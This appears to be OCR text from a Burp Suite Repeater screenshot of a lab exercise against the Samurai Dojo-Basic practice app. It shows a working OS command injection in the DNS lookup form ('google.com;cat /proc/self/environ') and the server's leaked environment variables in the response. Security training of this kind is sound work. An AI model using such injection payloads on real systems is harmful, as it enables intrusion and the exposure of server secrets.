 Burp Suite Professional v1.7.23 - Temporary Project - licensed to Mike Housley [single user license]
Burp Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Alerts CO2 Flow Logger++ Logger Not
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × 3 × 4 × 5 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼ Target: http://dojo-basic
Request
Raw Params Headers Hex
POST /index.php?page=dns-lookup.php HTTP/1.1
Host: dojo-basic
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Referer: http://dojo-basic/index.php?page=dns-lookup.php
Cookie: showhints=0;
sessionid=51f4d6bf79aeecf7c9c7e5f31345e3c9; uid=NQ%3D%3D
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
target_host=google.com;cat
/proc/self/environ&Submit_button=Submit
Response
Raw Headers Hex HTML Render
<form method="POST" action="/index.php?page=dns-lookup.php">
<p>Who would you like to do a DNS lookup on? Give me
an IP or hostname:</p>
<p><input type="text" name="target_host" size="20"></p>
<p><input type="submit" value="Submit"
name="Submit_button"></p>
</form>
<pre>Server: 127.0.1.1
Address: 127.0.1.1#53
Non-authoritative answer:
Name: google.com
Address: 216.58.216.174
APACHE_RUN_DIR=/var/run/apache2 APACHE_PID_FILE=/var/run/apach
2/apache2.pid PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/u
r/bin:/sbin:/bin APACHE_LOCK_DIR=/var/lock/apache2 LANG=C APA
CHE_RUN_USER=www-data APACHE_RUN_GROUP=www-data APACHE_LOG_DIR
=/var/log/apache2 PWD=/usr/share/samurai-dojo/basic </pre>
<!-- End Content -->
</blockquote>
</td>
</tr>
</table>
<br>
<hr>
<center>Copyright 2012 Justin Searle</center>
<center>Samurai Dojo-Basic is a <a
href="http://www.samurai-wtf.org"
target="_blank">SamuraiWTF</a> Project.</center>
</body>
</html>